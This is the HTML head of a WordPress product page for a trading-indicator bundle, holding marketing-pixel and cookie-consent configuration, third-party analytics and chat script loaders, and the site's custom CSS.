Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Comment","conversion_ids":["AW-953127058"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":{"1776881":{"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"CompleteRegistration","eventID":"ec395ede-8668-4546-a0d5-6377fe757144","pixelIds":["841178052635402"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"Webinar_Registration","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"generate_lead","conversion_labels":["AW-953127058\/ECb3CIWrtK4ZEJKhvsYD"],"params":{"value":2,"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"bing":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"lead_capture","pixel_ids":["25038927"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}},"1743980":{"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"Lead","eventID":"d2e389e6-8839-4587-be14-4f91ddcf6143","pixelIds":["841178052635402"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"Free_Course_OptIn","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"generate_lead","conversion_labels":["AW-953127058\/ECb3CIWrtK4ZEJKhvsYD"],"params":{"value":1,"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"bing":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"lead_capture","pixel_ids":["25038927"],"params":{"page_title":"Raghee's Indicator Workspace Bundles","post_type":"page","post_id":1187265,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/raghee-workspace-bundle","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}}},"triggerEventTypes":{"css_click":{"1776881":[".pys-webreg"],"1743980":[".pys-submit"]}},"facebook":{"pixelIds":["841178052635402"],"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["G-60BCN08ZC1"],"enhanceLinkAttr":true,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":true,"crossDomainAcceptIncoming":true,"crossDomainDomains":["https:\/\/go.simplertrading.com"],"wooVariableAsSimple":false,"isDebugEnabled":["index_0"],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-953127058"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":{"email":false,"address":{"first_name":false,"last_name":false}}},"bing":{"pixelId":"25038927"},"debug":"","siteUrl":"https:\/\/www.simplertrading.com\/cms","ajaxUrl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"30","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"","enable_remove_download_url_param":"","visit_data_model":"first_visit","last_visit_duration":"60","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":true},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.2.2" id="pys-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-bing/dist/scripts/public.js?ver=3.0.0" id="pys-bing-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.0.7" id="pys_sp_public_js-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.5.5" id="vimeo-js"></script>
<script type="text/javascript" id="consent-magic-js-extra">
/* <![CDATA[ */
var CS_Data = {"nn_cookie_ids":[],"non_necessary_cookies":[],"cookielist":{"3865":{"term_id":3865,"name":"Necessary","slug":"necessary","ignore":0},"3866":{"term_id":3866,"name":"Analytics","slug":"analytics","ignore":0},"3867":{"term_id":3867,"name":"Marketing","slug":"marketing","ignore":0},"3868":{"term_id":3868,"name":"Google Fonts","slug":"googlefonts","ignore":0},"3869":{"term_id":3869,"name":"Unassigned","slug":"unassigned","ignore":"1"},"3870":{"term_id":3870,"name":"Embedded Videos","slug":"embedded_video","ignore":0}},"ajax_url":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","current_lang":"en","security":"464efd914c","consentVersion":"1","cs_cookie_domain":"","privacy_length":"250","cs_expire_days":"180","cs_script_cat":{"facebook":0,"analytics":0,"gads":0,"pinterest":0,"bing":0,"adsense":0,"hubspot":0,"matomo":0,"maps":0,"addthis":0,"sharethis":0,"soundcloud":0,"slideshare":0,"instagram":0,"hotjar":0,"tiktok":0,"twitter":0,"youtube":0,"googlefonts":0,"google_captcha":0,"reddit":0,"pys":3865,"conversion_exporter":3867},"cs_proof_expire":"360","cs_default_close_on_scroll":"60","cs_track_analytics":"0","test_prefix":"","cs_refresh_after_consent":"0","cs_consent_for_pys":"1","cs_track_before_consent_expressed_for_pys":"1","cs_video_placeholder_text":"<div><p>Accept consent to view this<\/p><\/div><div><a class='cs_manage_current_consent' data-cs-script-type='3870' data-cs-manage='manage_placeholder'>Click to allow Embedded Videos<\/a><\/div>","cs_google_consent_mode":{"analytics_storage":{"enabled":true,"value":"denied","filter":false,"category":3866},"ad_storage":{"enabled":true,"value":"denied","filter":false,"category":3867},"ad_user_data":{"enabled":true,"value":"denied","filter":false,"category":3867},"ad_personalization":{"enabled":true,"value":"denied","filter":false,"category":3867}},"cs_google_consent_mode_enabled":"1","cs_bing_consent_mode":{"ad_storage":{"filter":0,"category":3867}},"cs_bing_consent_mode_enabled":"0","cs_reddit_ldu_mode":"0","cs_url_passthrough_mode":{"enabled":false,"value":true,"filter":false},"cs_meta_ldu_mode":"0","cs_block_video_personal_data":"0","cs_necessary_cat_id":"3865","cs_cache_label":"1766234850","cs_cache_enabled":"1","cs_active_rule":"2172652","cs_active_rule_name":"ask_before_tracking","cs_showing_rule_until_express_consent":"0","cs_minimum_recommended":{"3866":1,"3870":1,"3868":1,"3867":1,"cs_enabled_advanced_matching":1,"cs_enabled_server_side":1},"cs_deny_consent_for_close":"1","cs_run_scripts":"1","cs_iab":{"enabled":0,"native_scripts":"0"},"cs_translations":{"cs_iab_name":"Name","cs_iab_domain":"Domain","cs_iab_purposes":"Purposes","cs_iab_expiry":"Expiry","cs_iab_type":"Type","cs_iab_cookie_details":"Cookie Details","cs_iab_years":"% year(s)","cs_iab_months":"% month(s)","cs_iab_days":"% day(s)","cs_iab_hours":"% hour(s)","cs_iab_minutes":"% minute(s)","cs_iab_legitimate_interest":"Legitimate Interest","cs_iab_privacy_policy":"Privacy policy","cs_iab_special_purposes":"Special Purposes","cs_iab_features":"Features","cs_iab_special_features":"Special Features","cs_iab_data_categories":"Data categories","cs_iab_storage_methods":"Storage methods or accessing","cs_iab_cookies_and_others":"Cookies and others","cs_iab_other_methods":"Other methods","cs_iab_consent_preferences":"Consent Preferences","cs_iab_cookie_refreshed":"Cookie expiry may be refreshed","cs_iab_show_cookie_details":"Show cookie details","cs_iab_nodata":"No data","cs_iab_btn_text_allow":"Allow"},"cs_design_type":"multi","cs_embedded_video":{"block":false},"cs_wp_consent_api":{"enabled":false,"consent_type":"optin","categories":{"statistics":{"name":"Statistics","slug":"statistics","ids":[3866]},"preferences":{"name":"Preferences","slug":"preferences","ids":[3870,3868]},"marketing":{"name":"Marketing","slug":"marketing","ids":[3867]},"functional":{"name":"Functional","slug":"functional","ids":[]},"statistics-anonymous":{"name":"Statistics-anonymous","slug":"statistics-anonymous","ids":[]}}},"cs_conversion_exporter":{"load_cookies":true},"version":"5.1.0"};
var cs_log_object = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/scripts/cs-public.min.js?ver=1766234850" type="text/javascript" integrity="sha256-LHEFUgvir59AlTamX2Pn9j+dntiZduu/xYHGzaCJRgs=" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://cdn.jwplayer.com/libraries/TngQ8ly9.js?ver=8.23.2" id="jwplayer-js"></script>
<script src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/slick.min.js?ver=1.8.1" type="text/javascript" integrity="sha256-J76+eOO2pLFmTdT6g6jNAYfwUWMaBiSP76PvOZGlqSo=" crossorigin="anonymous"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=AW-953127058&ver=1.0.0" type="text/javascript" nonce="" async></script>
<script src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/googleTagManager.js?ver=1.0.0" type="text/javascript" nonce="" crossorigin="anonymous" async></script>
<link rel="https://api.w.org/" href="https://www.simplertrading.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simplertrading.com/wp-json/wp/v2/pages/1187265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simplertrading.com/cms/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://www.simplertrading.com/?p=1187265' />
<link rel="alternate" type="application/json+oembed" href="https://www.simplertrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplertrading.com%2Fraghee-workspace-bundle" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simplertrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplertrading.com%2Fraghee-workspace-bundle&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" type="image/png" href="https://cdn.simplertrading.com/2022/08/27170204/favicon.png" />
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://210835.t.hyros.com/v1/lst/universal-script?ph=ae90d3e5eb1ff5552c074eb915b471125faa05021fdaffeff29c661c47f49180&tag=!clicked&ref_url=' + encodeURI(document.URL) ;
head.appendChild(script);
</script>
<script type="text/javascript">
const setupRichpanelMessengerConfiguration = function (properties) {
	if (properties) {
		window.richpanelSettings = properties['data'];
	}
};

setupRichpanelMessengerConfiguration(null);

window.richpanel||(window.richpanel=[]),window.richpanel.q=[],mth=["track","debug","atr"],sk=function(e){return function(){a=Array.prototype.slice.call(arguments);a.unshift(e);window.richpanel.q.push(a)}};for(var i=0;mth.length>i;i++){window.richpanel[mth[i]]=sk(mth[i])}window.richpanel.load=function(e){var t=document,n=t.getElementsByTagName("script")[0],r=t.createElement("script");r.type="text/javascript";r.async=true;r.src="https://cdn.richpanel.com/js/tracking.js";n.parentNode.insertBefore(r,n)};
window.richpanel.ensure_rpuid = "";
const apiKey = "simplertrading7191";
window['appClientId']=apiKey;
richpanel.load(apiKey);
</script>
<script type="text/javascript">
						richpanel.track("page_view", {"name":"Raghee&#8217;s Indicator Workspace Bundles"}, null);
			</script>

<script>var test_prefix = '';</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Fix Main nav shift 
.main-navigation .inside-navigation.grid-container.grid-parent {
    display: flex;
	justify-content: space-around;
}*/

/* Hide Trade Quiz on product/product-category/courses */
section.quiz-banner {
    display: none;
}

/* Hide Courses Banner /product/product-category/courses*/
div[data-post-id="1647830"] {
    display: none;
}

#ecomm_mktg_ifr {
	display: none;
}
.main-navigation .navigation-logo>a {
	background: none!important;
}
.main-navigation .navigation-logo>a>img {
	opacity: 1!important;
	visibility: visible!important;
}
/* product template temp fix -- move to theme/template -- */
.product-sidebar-inner .video-thumb .video-play-icon:after {
    content: "Click to Play";
    position: relative;
    font-size: 17px;
    margin: 0px -50px;
    text-shadow: 0 0 7px #000;
}

/* main menu updates -- move to theme/template --*/

.dashboard__nav-secondary .dashboard__nav-item-icon.st-icon-training-room {
    font-size: 20px!important;
}
.dashboard__nav-item-icon.st-icon-training-room {
    font-size: 26px!important;
}
.dashboard__nav-item-icon.st-icon-stacked-profits {
	font-size:40px!important;
}

.menu-item-cart {
    min-width: auto!important;
	max-width: 50px!important;
}
li.menu-item-cart:hover, .menu-item-cart a:hover {
background: #0a2436!important; 
}
span.dropdown-menu-toggle {
    padding: 0!important;
}
.sub-menu li>a {
    padding: 0px 0px!important;
    text-align: left;
}

.premium-newsletter-nav-item a:before {
    content:'';
	background-image: url(https://cdn.simplertrading.com/images/icons/premium-newsletter-icon.svg);
	background-size: contain;
	background-position: center;
    width: 18px;
	height: 50px;
	background-repeat: no-repeat;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.day-nav-item a:before {
   content:'';
	background-image: url(https://cdn.simplertrading.com/images/icons/simpler-day-trading-room-icon.svg);
	background-size: 100%;
	background-position: center;
    width: 18px;
	height: 50px;
	background-repeat: no-repeat;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.foundation-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/foundation-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.mastery-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/mastery-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.options-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/options-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.futures-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/futures-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.fibonacci-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/fibonacci-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.scanner-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/scanner-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.edge-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/edge-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.bias-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/bias-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.sub-menu li:hover, .sub-menu li:active {
    background: #e9ebed;
}

.menu-toggle {
	padding-left: 20px;
	padding-right: 20px;
}
/** menu phone icon **/
.fa-cust-rotate-90{
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.main-navigation ul>li.menu-item>a .blue_icon{
 color: #0f6ac4;
}
.main-navigation ul>li.menu-item>a:hover .blue_icon {
    color: #fff;
}
#menu-header-menu-2023 > li {
    min-width: auto !important;
}
@media screen and (min-width: 768px){
.main-navigation .navigation-logo>a>img {
    width: auto !important;
}
} 
/** menu phone icon **/
@media (max-width: 950px) {
.menu-item-cart {
    max-width: none!important;
}	
.main-navigation ul>li>a {
    font-size: 14px;
    padding: 0 19px!important;
}
	.sub-menu li a {
		text-align: left;
	}
}

@media(max-width: 1120px) {
	#menu-homepage-2020 li {
		min-width: 0!important;
	}
}

@media(max-width: 1300px) {
	.main-navigation li:last-child .sub-menu {
		right: 0!important;
		left: auto!important;
	}
}
/* - - end menu updates - - */
.breadcrumbs {
	z-index: 1;
}
#current-promo-top {
	display: none;
}
#custom_html-11 {
    padding: 0;
}
article.trial-card.trial-card--crypto {
    display: none;
}
div article.membership-card.membership-card--crypto {
    display: none;
}

@media only screen and (max-width: 600px) {
.courses-hero--img.col-lg-6 {
    display: none;
	}
}
tr.cart-discount.coupon-q1sama {
    display: none;
}

.woocommerce-lost-password .woocommerce .woocommerce-message {
	width: 35%;
}

/* Updating font color for password reset paragraph. */
.woocommerce-lost-password
.dashboard__main--gradient .dashboard__content-main .woocommerce p {
	color: #fff !important;
}

.woocommerce-lost-password .dashboard__main--gradient form .woocommerce .woocommerce-ResetPassword .lost_reset_password p {
	color: #fff !important;
}

/*hide trial on member dashboard */
.dashboard > main > div > div > section > div:nth-child(2) > div.col-lg-5 > .u--color-white-children {
    display: none;
}
.dashboard > main > div > div > section > div:nth-child(2) > div.col-lg-7 > div > div {
    display: none;
}
/* - - Strikezone Dashboard  - - - */
.page-id-1307589 .dashboard-filters, .page-id-1307589 .section-title  {
    display: none;
}
/*--- Hide Date Meta - Simpler Tech ---*/
.page-id-413033 .article-card__meta {
    display: none;
}
/* - - - -END Foundation Dashboard  - - - - */

/* - - - Hide Main Dashboard Sidebar - - - */
.page-id-401190 .dashboard__content-sidebar {
    display: none;
}

/* - - - min height on single product page - - - */
.single-product .product-main {
	min-height:825px!important; 
}
/* - - - member dashboard page title - - - */
h1.dashboard__page-title {
    font-weight: 700;
}

/* - - - post titles - - - */
h1.cpost-title, h1.entry-title {
	font-weight: bold;
}


/* - - - member dashboard trial cards - - - */
.trial-card {
	min-height: 290px;
}

.plug_img {
	height: 5vw!important;
	min-height: 100px;
}

/* .page-id-1390136 .dashboard__content-section, .parent-pageid-1390136 .dashboard__content-section {
	padding: 0;
} */

.page-id-1390136 .dashboard__header, .parent-pageid-1390136 .dashboard__header {
	display: none;
}

/* Fix cards padding on Weekly watchlist dashboard */
.page-id-1367253 .article-card, .parent-pageid-1367253 .article-card {
    padding-bottom: 0!important;
}

// Style blog pagination
#nav-below {
	display: flex;
	justify-content: center;
}
.paging-navigation .nav-links {
	display: flex;
	justify-content: center;
}

.paging-navigation .nav-links .current {
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .page-numbers:first-child {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .prev {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .next {
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links a {
		border-left: 1px solid #ededed;
		display: inline-block;
    font-size: 17px;
    font-weight: 600;
    margin: 0 5px;
    padding: 10px 15px;
    color: #666;
    background: #f4f4f4;
    text-align: center;
}

.post-type-archive-blog-post #page, .archive.category #page {
	max-width: 1200px;
	margin: auto;
}

.nlf-survey .enjoy-webinar thead , .logged-in #om-xtjjylzskik6ibfssnql {display: none !important;}

.grecaptcha-badge { 
    visibility: hidden;
}
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/introduction-to-trading"],
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/introduction-to-stocks"],
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/trading-psychology"]  {
    display:none
}

.main-navigation .inside-navigation {
	max-width: 1300px !important;
}

.main-navigation .sub-menu {
    min-width: 220px;
}

.main-navigation ul>li>a {
	font-weight:700;
}

.main-navigation .main-nav ul li[class*="current-menu-"] > a {
    color: #0A2335;
    background: #ffffff;
}
.main-navigation .main-nav ul li[class*="current-menu-"]:hover > a {
    color: #0A2335;
    background: #e9ebed;
}
.main-navigation ul>li.menu-item>a:hover{
    background: #0E6AC4!important;
    color: #ffffff !important;
}
#menu-header-menu-2023 li>a {
	text-transform: capitalize;
}
#menu-header-menu-2023 .sub-menu li {
    transition: background 0.2s linear;
}
#menu-header-menu-2023 .sub-menu li:hover, #menu-header-menu-2023 .sub-menu li:active {
    
}
.main-navigation #menu-header-menu-2023 ul.sub-menu>li>a {
transition: color 0.2s linear;
}
.main-navigation #menu-header-menu-2023 ul.sub-menu>li>a:hover {
background: initial !important;
	color: #3BA5FF !important;
}
#menu-header-menu-2023 > li {
    text-align: center;
    min-width: 150px;
}
#menu-header-menu-2023 .sub-item
{
	font-weight: 400 !important;
	margin-left: 10px !important;
}

#menu-header-menu-2023 ul.sub-menu > li > a {
    text-transform: capitalize;
    line-height: 40px !important;
}

/* .main-navigation .main-nav ul li[class*="current-menu-"] > a {
    color: #0A2335;
    background-color: rgba(48,48,48,0);
} */
/* Replicate white nav as per marketting site start */
.main-navigation .main-nav ul li a, button.menu-toggle, button.menu-toggle:focus {
    color: #0A2335;
}
.main-navigation .main-nav ul li a, .menu-toggle, .main-navigation .mobile-bar-items a {
    transition: line-height 300ms ease;
}
.main-navigation {
    background-color: #fff;
	box-shadow: 0 2px 2px -2px rgba(0,0,0,.2);
}
.main-navigation .navigation-logo>a>img {
    filter: invert(10%) sepia(70%) saturate(730%) hue-rotate(165deg) brightness(20%) contrast(96%);
}
.regular-menu-logo .navigation-stick .navigation-logo{
	display:block  !important;
}
.main-navigation ul>li>a {
    font-size: 14px;
}
.main-navigation .navigation-logo>a{
	height:72px !important;
}
/**simpler essential **/
  .page-template-simpler_essentials .featured-image{
    display:none;
}
/** simpler essential css **/

/*Replicate white nav as per marketting site end*/
/** regular price **/
.page-template-dashboard-trader-store [data-id="697549"] .product-price-regular {
    display: none;
}
@media (min-width:950px) and (max-width:1250px){
    #menu-header-menu-2023 > li {
			min-width: 75px;
	}
	.main-navigation ul>li>a {
			padding: 0 8px!important;
	}

}
	/*Replicate white nav as per marketting site start*/
@media (max-width:950px)  {
	.main-navigation.toggled .main-nav > ul {
    background-color: #fff !important;
}
}
	/*Replicate white nav as per marketting site end*/
@media (max-width:641px)  {
	.main-navigation .main-nav ul li[class*="current-menu-"] > a,
	.main-navigation .main-nav ul li > a{
    color: #ffffff;
}
}

a[href="/dashboard/small-lot-trading-room/learning-center?category=profit-recycling"]:before {
	content: "Small Lot";
	visibility: visible;
	display: block;
	position: absolute;
}

a[href="/dashboard/small-lot-trading-room/learning-center?category=profit-recycling"] {
	visibility: hidden;
	padding: 10px;
}


.st_box form div:nth-child(3) {
    display: none;
}

.dashboard__nav-primary.is-collapsed  .dash_main_links .dashboard__nav-item-text {
    color: #0984ae !important
}

